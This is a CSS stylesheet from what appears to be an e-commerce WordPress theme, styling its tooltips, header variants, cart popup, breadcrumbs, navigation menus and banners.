.tooltip{position:absolute;z-index:10000;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);padding-left: 5px;}
.tooltip.in{opacity:0.8;filter:alpha(opacity=80);}
.tooltip.top{margin-top:-3px;padding:5px 0;}
.tooltip.right{margin-left:3px;padding:0 5px;}
.tooltip.bottom{margin-top:3px;padding:5px 0;}
.tooltip.left{margin-left:-3px;padding:0 5px;}
.tooltip-inner{padding:8px;max-width:200px;background-color:#000;color:#fff;text-align:center;text-decoration:none;}
.tooltip-arrow{position:absolute;width:0;height:0;border-style:solid;border-color:transparent;}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}

/* -------------------------------------------------- */
/* Grid Clear
/* -------------------------------------------------- */  
.with-sidebar .rows-count3 .product-grid:nth-child(3n+1), .rows-count4 .product-grid:nth-child(4n+1), .rows-count6 .product-grid:nth-child(5n+1), .no-sidebar .rows-count5 .product-grid:nth-child(4n+1), .with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1), .rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: both;}

/* ----------------------------------------------------------- */
/* Gallery
-------------------------------------------------------------- */

img.alignleft,img.img-left{float:left;margin:5px 20px 10px 0;}
img.alignright,img.img-right{float:right;margin:5px 0 10px 20px;}
.gallery{margin:0 auto 18px;}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px;text-align:center;width:33%;}
.gallery-columns-2 .gallery-item{width:50%;}
.gallery-columns-4 .gallery-item{width:25%;}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto;}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto;}
.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px;}
.gallery dl,.gallery dt{margin:0;}
.gallery br+br{display:none;}

/* -------------------------------------------------- */
/* Header
/* -------------------------------------------------- */
body.wide{background:none!important;}
.wide .wrapper{background:#FFF;-ms-overflow-x: hidden;
    overflow-x: hidden;}
.boxed .wrapper{margin:0 auto;width:980px;background:#fff;-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;}
.header-bg, .fixed-header-area{border-top:1px solid #ccc;border-bottom:1px solid #efefef;background:#fafafa; -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.header-area{background:#fafafa;}
.header{padding-top:30px;}
.logo{color:#6e6e6e;text-transform:uppercase;font-weight:700;font-size:60px;font-family:'Open Sans', sans-serif;line-height:54px;}
.logo a, .logo a:hover{color:#656565;}
.logo-text-red{color:#fc5a5a;}
.header-type-default .logo{margin-bottom: 20px;}
.search_text{margin-left:4px;color:gray;font-size:12px;}
.search_form{width:250px;}
#searchform .field{float:left;padding:3px 4px 5px 6px;height:22px!important;border-top:1px solid #e6e6e6!important;border-right:none!important;border-bottom:1px solid #e6e6e6!important;border-left:1px solid #e6e6e6!important;background:#fdfdfd;color:#ccc;font:italic 11px Verdana, sans-serif;width: 206px;}
#searchform .field:focus{color:#444444;border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;border-left:1px solid #ddd!important;}
#searchform .button{padding:2px 6px 6px 2px;width:32px;height:32px;border:1px solid #F5F5F5;border-left:none;background:#F5F5F5;background-image:url(images/search_button_bg.png);background-position:6px 6px;background-repeat:no-repeat;font-size:0;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background;}
#searchform .button:hover{background:#fc5a5a;background-image:url(images/search_button_bg_hover.png);background-position:6px 6px;background-repeat:no-repeat;}

/* -------------------------------------------------- */
/* Top Cart
/* -------------------------------------------------- */

.shopping_cart_wrap{position:relative;float:right;margin-top:0;}
.header-links {float:right;margin-top:5px;margin-left:0;margin-bottom: 0;}
.header-links li{display:inline-block;font:12px Verdana, sans-serif;}
.header-links li:last-child{margin-right:0;border:none;}
.header-links > li > a{color:#444;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.header-links li:last-child a{padding-right:0;border:none;}
#top-cart{position:relative;float:right;clear:both;padding:0 0 8px;text-align:left;}
#top-cart.hover{background-image:url(images/cart-arrow2.png);}
#top-cart > a{float:left;color:gray;font-size:12px;}
#top-cart > span{float:left;margin-left:5px;width:auto;color:#ccc;text-transform:uppercase;}
#top-cart a > span .amount{color:#444;font-size:14px;}
.cart-popup-container{position: relative;top:12px;right: 0;padding-top: 17px;}
#top-cart .cart-popup{position:absolute;top:29px;right:0;z-index:10001;display:none;padding:20px;width:325px;border-top:3px solid #f5f5f5;border-right:2px solid #f5f5f5;border-bottom:2px solid #f5f5f5;border-left:1px solid #f5f5f5;background:#fff;text-align:left;}
.header-variant2 #top-cart .cart-popup{right: -47px;}
#top-cart .cart-popup a{color:#444;font-weight:300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#top-cart .cart-popup a:hover{color:#fc5a5a;}
#top-cart .cart-popup a > img{width:60px;opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
#top-cart .cart-popup a > img:hover{opacity:0.6;}
#top-cart .cart-popup .totals .amount,#top-cart .cart-popup .totals{clear:both;padding:10px 0;color:#444;text-align:right;text-transform:uppercase;font-weight:300;font-size:18px;}
#top-cart .cart-popup .totals{margin:20px 0 10px;padding:0 0 10px;}
#top-cart .amount{font-weight:300;font-size:16px;}
#top-cart .button{float:left;width:40%;background-image:url(images/back_arrow.png);background-position:129px center;background-repeat:no-repeat;}
#top-cart .button.view-cart{background-image:none!important;}
#top-cart .button.emptycart span{padding-right:3px;}
#top-cart .button span{padding-left:3px;line-height:30px;}
#top-cart .cart-popup .totals .price{color:#090909;font-weight:400;font-size:14px;}
#top-cart .cart-popup .empty{margin-bottom:0;}
.products-small .product-item{padding:20px 5px 20px 0;border-bottom:1px solid #efefef;background:#FFF;color:#111;font-size:12px;}
.products-small .product-item h5 a{color:#111;}
.products-small .product-item .product-image{float:left;margin:0 10px 0 0;padding-bottom:16px;}
.products-small .product-item .qty{float:none;color:#444;}
.quanity-span{margin-right:5px;margin-left:0!important;color:gray;}
.products-small .product-item .price{display:block;margin-bottom:-12px;color:#444!important;font-weight:300;font-size:12px;}
.products-small .product-item .actions{float:right;margin:-10px -10px -10px 0;padding:10px;height:62px;border-left:1px solid #efefef;}
.products-small .product-item .actions a{display:block;padding:5px;color:#666669;text-align:center;font-size:11px;font-family:Calibri;}
.products-small .product-item h5{margin-bottom:5px;font-size:14px;}
#top-cart .cart-popup .recently-added{margin:0;padding-bottom:5px;border-bottom:1px solid #efefef;font-size:12px;}
.blockUI{}
#top-cart .cart-popup .variation dt{float:left;clear:both;margin-right:5px;color:gray;font-size:12px;}
#top-cart .cart-popup .variation,#top-cart .cart-popup .variation dd{float:left;margin: 0;}
#top-cart .quantity{float: none;color: gray}
#top-cart .cart-popup .product-image{margin: 0 10px 0 0;padding-bottom: 16px;}
#top-cart ul {padding-top: 0;}
#top-cart ul li{list-style: none;clear: both;padding: 20px 5px 10px 0;border-bottom: 1px solid #efefef;background: #FFF;color: #111;font-size: 12px;}
#top-cart .bottom-btn a{color: #fff;padding: 1px 12px 2px;}
#top-cart .checkout-button{float: right;}
/* -------------------------------------------------- */
/* Header 2 & Header 6
/* -------------------------------------------------- */

.header-type-variant2, .fixed-header-area, .header-type-variant6, .fixed-header-area, .header-type-variant5 { border-top-width: 1px; display: table;padding: 15px 0;width: 100%;}
.fixed-header-area{padding: 0;}
.fixed-header-area{position: fixed;top: -200px;width: 100%;z-index:1000;float: left;-webkit-box-shadow: 0px 2px 10px -2px rgba(0,0,0,0.3);
box-shadow: 0px 2px 10px -2px rgba(0,0,0,0.3);}
.boxed .fixed-header-area{width: auto;}
.fixed-already{top:0;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
        .admin-bar .fixed-already{top:28px;}
.header-type-variant2 .header, .header-type-variant6 .header, .header-type-variant5 .header {padding: 20px 0;background: #fafafa;margin-bottom: 0;display: table-row; vertical-align:middle;}
.fixed-header-area .fixed-header{background: #fafafa;}
.header-type-variant2 .logo, .header-type-variant6 .logo, .header-type-variant5 .logo { font-size:40px; max-width: 224px;min-width:220px;margin-left: 0;float:none; display: table-cell;vertical-align: middle;}
.fixed-header-area .logo{font-size: 36px;max-width: 215px;}
.header-type-variant2 #main-nav, .fixed-header-area #main-nav, .header-type-variant6 #main-nav, .header-type-variant5 #main-nav {padding-right:0; position: relative; float: none;max-width: 716px;display: table-cell;vertical-align: middle;width: 100%;}
.fixed-header-area #main-nav{width: auto;float: right;margin-left: 0;}
.header-type-variant2 #main-nav .menu > li, .fixed-header-area #main-nav .menu > li, .header-type-variant6 #main-nav .menu > li, .header-type-variant5 #main-nav .menu > li{margin-top: 0;}
.fixed-header-area > div.menu, .fixed-header div.menu ul#top{text-align: right !important;}
.fixed-header  .menu > ul > li > ul > li a{text-align: left !important;}
.fixed-header  .menu > ul > li > ul > li a:hover{}
.header-type-variant2 .menu > ul > li > ul, .header-type-variant6 .menu > ul > li > ul{top:78px;}
.fixed-header-area .menu > ul > li > ul{top:64px;}
.header-type-variant2 .menu > ul > li.menu-item-has-children > a:after, .header-type-variant6 .menu > ul > li.menu-item-has-children > a:after, .header-type-variant5 .menu > ul > li.menu-item-has-children > a:after{content:"";position: absolute;top:40px;width: 100%;min-width: 120px;height: 40px;left:0;}
.header-type-variant2 .menu > .current-menu-item > a, 
.header-type-variant2 .menu > .current-menu-item > a:hover,
.header-type-variant2 .menu > ul > li > a:hover,
.header-type-variant6 .menu > .current-menu-item > a, 
.header-type-variant6 .menu > .current-menu-item > a:hover,
.header-type-variant6 .menu > ul > li > a:hover { border:none !important;}
.fixed-header-area .menu > .current-menu-item > a, 
.fixed-header-area .menu > .current-menu-item > a:hover,
.fixed-header-area .menu > ul > li > a:hover{border-bottom: 0; border-top-width: 0px; border-top-style: solid;}
.header-variant2, .header-variant6 { padding: 8px 0 2px; position: relative; }
.header-variant2 .header-links, .header-variant6 .header-links { margin-top:0; float:right; }
.header-variant2 #top-cart, .header-variant6 #top-cart { clear:none; margin-left: 40px; }
.header-variant2 .search_form, .header-variant6 .search_form { float: right; width:auto; margin: -8px 0 0 20px; }
.header-variant2 .search_form form, .header-variant6 .search_form form{margin-bottom: 0 !important;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field { color:#444; margin-top:5px; padding:2px 5px 4px 5px;cursor: pointer; padding-left:20px; width:0; margin-bottom:0; background-color: transparent;  border: 1px solid #ffffff!important; background-image:url(images/search_button_bg.png);background-position:98% 59%;background-repeat:no-repeat; -webkit-transition: all 0.4s ease 0s;-moz-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;transition: all 0.4s ease 0s; }
.header-variant2 #searchform .field:focus, .header-variant6 #searchform .field:focus { cursor: text; padding-left:6px;  border: 1px solid #e6e6e6!important;width: 200px; }
.header-variant2 #searchform .button, .header-variant6 #searchform .button { display: none; }
/* -------------------------------------------------- */
/* Header 3
/* -------------------------------------------------- */
.header-type-variant3 .header{margin-bottom: 25px;}
.header-type-variant3{text-align: center;}
.header-type-variant3 div.menu{text-align: center;}
.header-type-variant3 div.menu li{text-align: left;}
.header-type-variant3 .logo{width: 98%;max-width: 98%;}
.header-type-variant3 .menu > ul > li > a, .header-type-variant3 .menu .current-menu-item > a, .header-type-variant3 .menu .current-menu-item > a:hover{padding: 0 16px 16px 16px;}


/* -------------------------------------------------- */
/* Header 4
/* -------------------------------------------------- */
.header-type-variant4.header-bg{border-top: none;}
.header-top-variant4, .header-top-variant4 .container{background: #fc5a5a;}
.header-top-variant4 .span4.header-phone,.header-top-variant4 .header-links, .header-top-variant4 .header-links > li > a, .header-top-variant4 #top-cart > a, .header-top-variant4 #top-cart a > span .amount, .header-top-variant4 .header-variant2 #searchform .field{color:#fff !important;}
.header-top-variant4 .header-variant2 #searchform .field{background-image: url(images/search_button_white_bg.png);height: 18px !important;border:1px solid transparent !important;}
.header-top-variant4 .header-variant2 #searchform .field:focus{background-image: url(images/search_button_bg.png);background-position: 98% 59%; border: 1px solid transparent !important;background-color: #fff;color: #444 !important;height: 18px !important;}
.header-type-variant4 .header{margin-bottom: 25px;}
.header-type-variant4 .header-area, .header-type-variant4.header-bg{background: #FFF;}
.header-type-variant4 #main-nav{background: #fafafa;border-top: 1px solid #ccc;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.boxed .header-type-variant4 #main-nav{width: 980px;}
.header-type-variant4{text-align: center;}
.header-type-variant4 div.menu{text-align: center;top:0;margin-top: 0;padding-bottom: 0;}
.header-type-variant4 div.menu li{text-align: left;}
.header-type-variant4 .logo{width: 98%;max-width: 98%;}
.header-type-variant4 .menu > ul > li > a{padding-top: 19px;padding-bottom: 20px;}
.header-type-variant4 .default-menu > ul > li > ul{top:47px;}
.header-type-variant4 .menu > ul > li{margin-top: 0;line-height: 45px;}
.header-type-variant4 .menu > ul > li.over > a,.header-type-variant4 .menu > ul > li.active > a,.header-type-variant4 .menu > ul > li > a:hover{padding-bottom: 16px;}
.header-type-variant4 .menu > .current-menu-item > a, .header-type-variant4 .menu > .current-menu-item > a:hover{border-top-width: 2px !important;border-top-style:solid;border-bottom:none !important;padding-top: 13px;}


/* -------------------------------------------------- */
/* Header 5
/* -------------------------------------------------- */
.header-top-variant5, .header-top-variant5 .container{background: #fc5a5a;}
.header-type-variant5{border-top:none;}
.header-top-variant5 .span4.header-phone,.header-top-variant5 .header-links, .header-top-variant5 .header-links > li > a, .header-top-variant5 #top-cart > a, .header-top-variant5 #top-cart a > span .amount{color:#fff !important;}
.header-type-variant5, .fixed-header-area { border-top-width: 1px; }
.header-top-variant5 .header-variant2 #searchform .field{ background-image: url(images/search_button_white_bg.png);border:1px solid transparent !important;margin-top: 5px;height: 18px !important;}
.header-top-variant5 .header-variant2 #searchform .field:focus{ background-image: url(images/search_button_bg.png);background-color: #FFF;height: 18px !important;margin-top: 5px;}
.header-type-variant5 .header {padding-top: 20px;background: #fafafa;margin-bottom: 0;}
.header-type-variant5 .menu > ul > li{margin-top: 0;padding: 0;}
.header-type-variant5 .menu > ul > li > ul{top:81px;}
.header-type-variant5 .menu > .current-menu-item > a, 
.header-type-variant5 .menu > .current-menu-item > a:hover,
.header-type-variant5 .menu > ul > li > a:hover { border-bottom: 0; border-top-width: 2px; border-top-style: solid; }
.header-type-variant5 .menu > ul > li > a:hover{border-color:transparent !important;}
.header-type-variant5 .menu > ul > li > a{border-top:2px solid transparent;}
.header-variant5 { padding: 12px 0 2px; position: relative; }
.header-variant5 .header-links { margin-top:0; float:right; }
.header-variant5 #top-cart { clear:none; margin-left: 40px; }
.header-variant5 .search_form { float: right; width:auto; margin: -8px 0 0 20px; }
.header-variant5 .search_form form{margin-bottom: 0 !important;}
.header-variant5 #searchform .field { color:#444; margin-top:2px; padding:2px 5px 4px 5px;cursor: pointer; padding-left:20px; width:0; margin-bottom:0; background-color: transparent;  border: 1px solid #ffffff!important; background-image:url(images/search_button_bg.png);background-position:98% 59%;background-repeat:no-repeat; -webkit-transition: all 0.4s ease 0s;-moz-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;transition: all 0.4s ease 0s; }
.header-variant5 #searchform .field:focus { cursor: text; padding-left:6px; width:220px; border: 1px solid #e6e6e6!important; }
.header-type-variant5 #searchform .button { display: none; }


/* -------------------------------------------------- */
/* Header 6
/* -------------------------------------------------- */
.header-overlapped .header-type-variant6{background-color: rgba(255, 255, 255, 0.9);position: relative;z-index: 2;
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 1%, rgba(255,255,255,0.9) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(1%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0.9)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e6ffffff',GradientType=0 );
}
.header-overlapped .header-type-variant6 .default-menu > ul > li ul{background-color: rgba(255, 255, 255, 0.9);}
.header-overlapped .header-type-variant6 .container, .header-overlapped .header-type-variant6 .header{background-color: transparent;}
.header-overlapped .header-type-variant6 .logo{}
.header-overlapped .fullwidthbanner-container{margin-top: -80px !important;z-index: 1;}
/* -------------------------------------------------- */
/* Breadcrumbs
/* -------------------------------------------------- */

.breadcrumbs{box-sizing:border-box;-moz-box-sizing: border-box; margin-top:30px;margin-bottom:5px;margin-left:20px;padding:0 20px;}
.woocommerce-breadcrumb{float:left;}
.page-template .breadcrumbs{margin-bottom: 25px;margin-left: 0;}
.page-template-et-registration-php .breadcrumbs{margin-top: 30px;margin-bottom: 5px;margin-left: 30px;}
.content .page-breadcrumbs{margin-top:0!important;margin-bottom:25px;margin-left:0!important;}
.page-template-contacts2-php .page-breadcrumbs{margin-top:30px!important;}
.page-template-contacts2-php #map-image,.page-template-contacts2-php #map{height:400px!important;}
#breadcrumb{float:left;font-size:12px;}
.delimeter{padding:0 6px 0 8px;}
.breadcrumbs .current{font-weight:300;}
#breadcrumb a{padding:2px 0;font-size:12px;cursor:pointer;}
.breadcrumbs a{text-decoration:none;font-weight:300;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.back-to{float:right;padding:0 0 2px 12px;font-size:12px;width: 150px; }
.back-to span{position:relative;top:1px;display:none;color:gray;font-size:18px;line-height:3px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.back-to:hover{}
.back_to_previous_page a{color:#666669;}
#breadcrumb a:hover,.back-to:hover,.back-to:hover span{color:#fc5a5a;cursor:pointer;}
.back-to:before {
content: "\f104";
width: 10px;
height: 10px;
margin-right: 5px;
font-size: 12px;
color: #444;
font-family: fontAwesome;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;}

.back-to:hover:before{
	color: #fc5a5a;
}


/* -------------------------------------------------- */
/* Top Menu
/* -------------------------------------------------- */

div.menu{text-align:left;margin:0;padding:0 0 8px;}
.menu  ul > li:hover > ul {display:block;}
.default-menu > ul > li > ul li:last-child {border-bottom: 1px solid #efefef;}
/* level 0
-------------------------------------------------------------- */
.menu{padding-left: 0;margin-bottom: 0;}
.menu > ul > li:first-child a{margin-left:0;}
.menu > ul > li:last-child{margin-right:5px;}
.menu > ul > li{display:inline-block;position:relative;padding:2px 0;margin-top: 18px;}
.menu > ul > li .sf-sub-indicator{display:none;}
.menu > ul > li.clearence{float:right;}
.menu > ul > li > a{float:none;font:14px 'Open Sans', sans-serif;position: relative; color: #444;text-transform:uppercase;background:transparent;text-decoration:none;border-bottom:1px solid transparent;text-shadow:0 1px 0 #fff;padding:20px 16px;margin:0; }
.menu > ul > li > a:after{content:"";position: absolute;bottom:-8px;width: 100%;height: 40px;left:0;}
/* .header-type-default .menu > ul > li > a, .header-type-default .menu .current-menu-item > a,.header-type-default .menu .current-menu-item > a:hover{padding: 0 16px 16px 16px;} */
.menu > ul > li.over > a,.menu > ul > li.active > a,.menu > ul > li > a:hover{text-decoration:none;border-bottom-style:solid;border-bottom-width:2px;padding: 30px 16px 13px 16px;}
.menu .current-menu-item > a,.menu .current-menu-item > a:hover{color:#444;text-decoration:none;border-bottom-width:2px !important; border-bottom-style:solid;}
.menu > ul > li:last-child > a,
.menu > ul > li:last-child > a:hover { margin-right:0; }
.default-menu .sub-menu .current-menu-item{background: #FFF;}
.default-menu .sub-menu .current-menu-item > a{text-decoration: none;border-bottom: none;padding: 8px 0 !important;color: #fc5a5a;height: auto !important;line-height: 20px !important;}
.default-menu .sub-menu .current-menu-item > a:hover{color: #fc5a5a !important;}
/* level 1
-------------------------------------------------------------- */      
.default-menu > ul > li > ul{top:37px;left:0;}
/* level 1 +
-------------------------------------------------------------- */
.default-menu > ul > li ul{position:absolute;width:168px;margin-top:0px;background:#fafafa;display:none;z-index:999;padding:0;margin-top:-3px;}
.default-menu > ul > li ul{border-top-width:1px;border-top-style: solid;}
.default-menu > ul > li > ul li{display:block;position:relative; padding: 0 15px; border-top: 1px solid #efefef;border-left: 1px solid #efefef;border-right: 1px solid #efefef;}
.default-menu > ul > li > ul li:hover{background: #f5f5f5;}
.default-menu > ul > li > ul > li a{width:100%;display:block;transition:color 400ms ease-in-out;text-transform: uppercase; font-size: 12px; -webkit-transition:color 400ms ease-in-out;-moz-transition:color 400ms ease-in-out;-o-transition:color 400ms ease-in-out;padding:8px 0;}
.default-menu > ul > li > ul > li a:hover{color: #444;}
.default-menu > ul > li > ul > li ul{top:1px;left:167px;}
.default-menu > ul > li > ul > li .sf-sub-indicator{float:right;}
.default-menu > ul > li > ul > li a.sf-with-ul{position: relative;}
.default-menu > ul > li > ul > li a.sf-with-ul:after{content: '';width: 15px;height: 15px;position: absolute;margin-left: 13px;background: url(images/shortcodes-arrow-right.png) no-repeat;margin-top: 5px;}

/* -------------------------------------------------- */
/* Top Menu Variant2
/* -------------------------------------------------- */
.header-type-variant2 .menu > ul > li, .fixed-header-area .menu > ul > li, .header-type-variant6 .menu > ul > li, .header-type-variant5 .menu > ul > li{margin-top: 0;padding: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.header-type-variant2 .menu > ul > li.over > a, .header-type-variant2 .menu > ul > li.active > a, .header-type-variant2 .menu > ul > li > a:hover, .header-type-variant6 .menu > ul > li.over > a, .header-type-variant6 .menu > ul > li.active > a, .header-type-variant6 .menu > ul > li > a:hover, .header-type-variant6 .menu > ul > li > a, .header-type-variant5 .menu > ul > li.over > a, .header-type-variant65.menu > ul > li.active > a, .header-type-variant5 .menu > ul > li > a:hover, .header-type-variant5 .menu > ul > li > a{padding: 20px 16px;display: block;}
.header-type-variant2 .menu .current-menu-item > a, .header-type-variant2 .menu .current-menu-item > a:hover, .header-type-variant2 .menu > ul > li > a {display: block; padding: 20px 16px;}
.fixed-header-area .menu .current-menu-item > a, .fixed-header-area .menu .current-menu-item > a:hover, .fixed-header-area .menu > ul > li > a{display: block; padding: 20px 16px;}
.header-type-variant2 div.menu, .header-type-variant6 div.menu, .header-type-variant5 div.menu {float: right;padding: 0;}
.fixed-header-area div.menu{padding: 0;}



/* Mega Menu
-------------------------------------------------------------- */
.mega-menu {position: relative;}
.mega-menu > ul > li {position: inherit;}
.mega-menu li{list-style: none;}
.mega-menu > ul > li > ul {width:100%;top:52px;display: none;position: absolute;z-index: 10001;left:0;background: #fff;padding: 20px;box-sizing: border-box;border-top-width: 2px;border-top-style: solid;}
.wide .header-type-variant4  .mega-menu > ul > li > ul{width: 940px;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.header-type-variant4  .mega-menu > ul > li > ul{top:49px;}
/* level 2 */
.mega-menu > ul > li > ul > li {float:left;width:280px;margin-bottom: 5px;text-transform: uppercase;}
.mega-menu > ul > li > ul > li > a{border-color: transparent !important;color: inherit;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
/* level 3 + */
.mega-menu > ul > li > ul > li ul {display: block;margin: 7px;padding-left: 0;}
.mega-menu > ul > li > ul > li li {margin: 7px;color: #ccc;list-style-type:square;}
.mega-menu > ul > li > ul > li ul li a {text-transform: none;color: #808080;}    

/* Mobile Navigation
-------------------------------------------------------------- */

.et-mobile-menu{text-align:left;display:none;margin:-20px 0 20px;}
.header-type-variant2 .et-mobile-menu{margin:0 0 20px;}
.et-menu-title{cursor: pointer;display: none;line-height: 50px; color: #FFF;font-size: 20px;text-align: left;margin: 20px 0;padding: 0 15px 0 15px;text-transform: uppercase;font-weight:300;}
.et-menu-title i { font-size: 22px;}
/* level 0
-------------------------------------------------------------- */
.et-mobile-menu li{display:block;position:relative;}
.et-mobile-menu li .open-child{float:right;display:block;font-size:0;width:46px;height:45px;border-top:1px solid #EFEFEF;background:#f5f5f5;background-image:url(images/menu-plus.png);background-position:center center;background-repeat:no-repeat;cursor:pointer;}
.et-mobile-menu li .open-child:hover{background-color:#F5F5F5;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;}
.et-mobile-menu li.over > .open-child{background-image:url(images/menu-minus.png);}
.et-mobile-menu li > a{text-transform: uppercase;display:block;line-height:45px;font-size:16px;background:#FFF;color:#444;border-top:1px solid #efefef;padding:0 10px; font-weight:300;}
.et-mobile-menu li > a:hover{background-color:#F5F5F5;text-decoration:none;color:#222;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;}
.et-mobile-menu > li:last-child{border-bottom:1px solid #efefef;}
/* level 1
-------------------------------------------------------------- */  
        
.et-mobile-menu > li > ul {border-top:0!important;}
/* level 1 +
-------------------------------------------------------------- */
.et-mobile-menu > li ul{display:none;}
.et-mobile-menu > li > ul li{display:block;position:relative;}
.et-mobile-menu > li > ul > li a{padding-left:20px;display:block;font-size:14px;}
.et-mobile-menu > li > ul > li li a{padding-left:40px;}
.et-mobile-menu > li > ul > li li li a{padding-left:60px;}
		
/* -------------------------------------------------- */
/* Slider
/* -------------------------------------------------- */		
.slider-shadow{position:relative;z-index:1;width:100%;height:6px;background:url(images/shadow.png) repeat-x;}		
/* -------------------------------------------------- */
/* Banners
/* -------------------------------------------------- */
.banners_top_row{margin-bottom: 10px;}
.cta-block{font-size:12px;box-sizing:border-box;-moz-box-sizing: border-box; border-left:3px solid #ccc;-webkit-transition-property:all;-webkit-transition-duration:.4s;-webkit-transition-timing-function:ease;padding:30px;background: #fafafa;margin: 20px 0 20px 20px;}
.cta-block:hover{background: #f5f5f5;}
.cta-block h4{font-weight: 300;color:#444;}
.banner_top_bottom p{float:left;color:gray;line-height:1.7;width:70%;}
.banner_top_bottom .button{font-size: 16px;margin-right: 0 !important;}
.banner_top_button{float:right;margin-top:-22px;padding:6px 4px;}
.banner .mask{position:absolute;overflow:hidden;float:left;width:100%;height:100%;}
.banner{float:left;margin-bottom:20px;overflow:hidden;position:relative;text-align:center;cursor:default;}
.textwidget .banner{width: 100%;margin-bottom: 0 !important;}
.banner h2, .banner h3{color:#444;font-weight:300; text-align:center;position:relative;font-size:16px;padding-top:15px;margin-bottom:0;line-height:20px;-webkit-transition:all .45s ease-in-out;-moz-transition:all .45s ease-in-out;-o-transition:all .45s ease-in-out;-ms-transition:all .45s ease-in-out;transition:all .45s ease-in-out;}
.product_description_banner h2{}
.banner a, .banner a:hover{color: #FFF !important;}
.banner p{color:#656565;line-height:1.4;text-align:center;padding:7px 20px 0;}
.banner a.info{position:relative;top:-10px; display:inline-block;background:#ccc;border:1px solid;margin-top:0;opacity:1!important;-webkit-transition-property:background, border-color;-webkit-transition-duration:.2s;-webkit-transition-timing-function:ease;cursor:pointer;color:#fff;text-transform:uppercase;text-align:center;text-decoration:none;font:12px Tahoma, sans-serif;border-color:transparent;padding:6px 11px;}
.banner a.info:hover{color:#fff;opacity:1!important;}
.banner-transform img{width: 100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}
.banner-transform .mask{background-color:rgba(255,255,255,0.00);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;bottom:-100%;opacity:1;}
.banner-transform:hover h2{color:#444;}
.banner-transform .mask p{color:#656565;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}
.banner-transform:hover .mask{background-color:rgba(255,255,255,0.90);bottom:0;opacity:1;}
.banner-transform:hover .mask p{}
.text-banner{text-align: center;}
